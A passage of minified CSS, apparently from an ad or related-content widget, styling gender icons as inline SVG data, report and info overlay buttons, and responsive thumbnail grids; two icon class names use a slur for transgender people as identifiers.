7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__tranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L80.5 34l-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7-1.9-16.2 16.2 1.9-4.7 4.7 5.1 5.1c4.3-3.2 9.8-5.2 15.7-5.2zm0 6.8c-10.5 0-19.1 8.5-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23A862FF'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__trannies{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23A862FF'%3E%3Cpath d='M33.4 24.1c5.7 0 11.3 1.9 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L63.9 34l-4.7-4.7-5.2 5c3.4 4.5 5.3 10 5.3 15.7 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.4-1.6.7-3.3.7-5.1 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5V87h-5.5v5.5H30V87h-5.5v-5.5H30v-5.7C17.2 74 7.4 63.2 7.4 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7L1 17.7l16.2 1.9-4.7 4.7 5.1 5.1c4.4-3.3 9.8-5.3 15.8-5.3z'%3E%3C/path%3E%3Cpath d='M52.7 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7L99 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5V87H70v5.5h-6.8V87h-5.5v-5.5h5.5v-5.7c-3.8-.6-7.4-1.9-10.5-3.9zM34.6 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10.1-1.2.4 3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.dsa-icon{box-sizing:border-box;display:flex;align-items:center;justify-content:center;width:24px;height:16px;border-radius:4px;background-color:rgba(128,128,128,.6)}.dsa-icon__1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px;background-repeat:no-repeat;background-position:5%}.dsa-icon__wrapper{box-sizing:border-box;display:flex;align-items:center;justify-content:center;position:absolute;cursor:pointer;z-index:11;width:36px;height:28px;top:0;right:0}.dsa-icon__wrapper:hover .dsa-icon{background-color:rgba(185,185,185,.6)}.dsa-icon__wrapper_1x1_xh{left:0;width:50px;margin:6px}.dsa-icon__wrapper_1x1_xh_no_dsa:hover .dsa-icon{background-color:rgba(128,128,128,.6)}.dsa-icon__text{font-family:Helvetica,sans-serif;font-size:11px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.09;letter-spacing:normal;text-align:center;color:hsla(0,0%,100%,.9)}.dsa-icon_text_1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px}.dsa-btns{visibility:hidden;background-color:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.15);position:absolute;z-index:11;top:23px;right:6px;padding-top:4px;padding-bottom:4px;box-shadow:0 2px 8px -1px rgba(0,0,0,.24),0 6px 12px -1px rgba(0,0,0,.13)}.dsa-btns__visible{visibility:unset !important}.dsa-btns__hide_icon{top:5px}.dsa-btns_1x1_xh{top:30px;left:9px;right:unset}.dsa-btn-report,.dsa-btn-info{font-family:Helvetica,sans-serif;padding:0px 8px;cursor:pointer;color:#2a2a34;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:2.18}.dsa-btn-report:hover,.dsa-btn-info:hover{background-color:#f2f2f2}.dsa-reported__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:10;box-sizing:border-box;background-color:rgba(0,0,0,.25);backdrop-filter:blur(4px)}.dsa-reported__wrapper__visible{visibility:unset !important}.dsa-reported{visibility:hidden;z-index:11;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-family:Helvetica;font-size:13px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:2.18;letter-spacing:.4px;text-align:center;color:#fff}.dsa-reported__visible{visibility:unset !important}.dsa-info__visible{visibility:unset !important}.dsa-info__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:12;box-sizing:border-box}.dsa-info__content{width:calc(100% - 32px);height:calc(100% - 20px);padding:12px 0 6px 8px}.dsa-info__text{overflow:auto;max-height:100%;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.45;letter-spacing:normal;color:rgba(42,42,52,.9);font-family:Helvetica,sans-serif;white-space:normal}.dsa-info__close{margin-top:6px;width:20px;height:20px;cursor:pointer;background:#efefef url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='black'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A") no-repeat 50% 50%;background-size:60% 60%}.dsa-info__link{font-size:11px;font-family:Helvetica,sans-serif;color:rgba(42,42,52,.9);font-weight:bold}.dsa-info__link>a{font-size:11px;font-family:Helvetica,sans-serif;font-weight:bold;color:rgba(42,42,52,.9);text-decoration:underline !important}.dsa-info__link>a::after{display:none !important}.mn-thumb-stream-canvas{animation:mnThumbFadein .5s;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.mn-thumb__hls-wrapper{width:100%;height:100%;position:absolute;top:0;left:0;animation:mnThumbFadein 1s}.mn-thumb.mn-thumb--zoom .mn-thumb-stream-canvas{transform-origin:center center;transition:transform .4s ease-in-out;pointer-events:none}.mn-thumb.mn-thumb--zoom:hover .mn-thumb-stream-canvas{transform:scale(var(--mn-thumb-zoom, 1.1))}.mn-thumb_deferred-loading .mn-thumb-spinner,.mn-thumb_deferred-loading .mn-thumb__holder,.mn-thumb_deferred-loading .mn-thumb__label,.mn-thumb_deferred-loading .mn-thumb__hls-wrapper{animation:mnThumbFadein 1s}@keyframes mnThumbFadein{from{opacity:0}to{opacity:1}}.mn-thumbnails_image .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_text .mn-thumb{clear:left;width:auto;padding:3px 3px 3px 1px;margin-bottom:0}.mn-thumbnails_text .mn-thumb .mn-thumb__label{display:inline-block;height:auto;vertical-align:top;padding:0}.mn-thumbnails_text .mn-thumb a{display:list-item;vertical-align:top;overflow:visible;margin-left:15px;padding:0}.mn-thumbnails_text .mn-thumb__label-brand{max-height:none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-title-link{list-style:disc outside none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-brand-link{list-style:none outside none}.mn-thumbnails_label-over .mn-thumb__label-brand{line-height:18px;margin:0 12px 2px 12px}.mn-thumbnails_label-over .mn-thumb__label{position:absolute;bottom:0;z-index:1;background:hsla(0,0%,100%,.8);width:100%;margin-left:0px;padding:0}.mn-thumbnails_label-over .mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 10px 0px 10px;-webkit-line-clamp:2 !important}.mn-thumbnails_label-over .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_img-left .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__holder{float:left;width:40%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{overflow:hidden;padding-left:10px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{height:100px}.mn-thumbnails_img-right .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__holder{float:right;width:40%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{overflow:hidden;padding-right:10px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{height:100px}.mn-position-fixed{position:fixed;background:#fff;z-index:2147483647;bottom:0;left:0}.mn-position-fixed .mn-container-title{display:none}.mn-position-fixed__close-button{top:-24px;right:0;position:absolute;z-index:2;font-size:0;line-height:0;width:24px;height:24px;cursor:pointer;background:rgba(0,0,0,.6);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='%23fff'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:50% 50%;background-size:70% 70%}.mn-position-fixed_left{left:0}.mn-position-fixed_right{right:0;left:auto}.mn-position-fixed_right .mn-position-fixed__close-button{left:0}.mn-position-fixed_center{left:50%;transform:translateX(-50%)}.mn-position-fixed .mn-container-adsby{position:absolute;z-index:2;padding:0}.mn-position-fixed .mn-container-adsby_position_right{right:0}.mn-position-fixed .mn-container-adsby_position_bottom-right{right:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-right .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-position-fixed .mn-container-adsby_position_bottom-left{left:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-left .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-related-container{clear:both}.mn-outer{margin-left:-1%;direction:ltr;text-align:left}.mn-clear{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.mn-thumb__aspect{padding-bottom:85%;width:100%}.mn-thumb a::after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}@media screen and (min-width: 0px)and (max-width: 759px){.mn-thumb{width:98.99%}.mn-related-container_no-responsive .mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-related-container_no-responsive .mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-related-container_no-responsive .mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-related-container_no-responsive .mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-related-container_no-responsive .mn-thumbnails_col-2 .mn-thumb{width:48.99%}}@media screen and (min-width: 760px){.mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-thumbnails_col-2 .mn-thumb{width:48.99%}}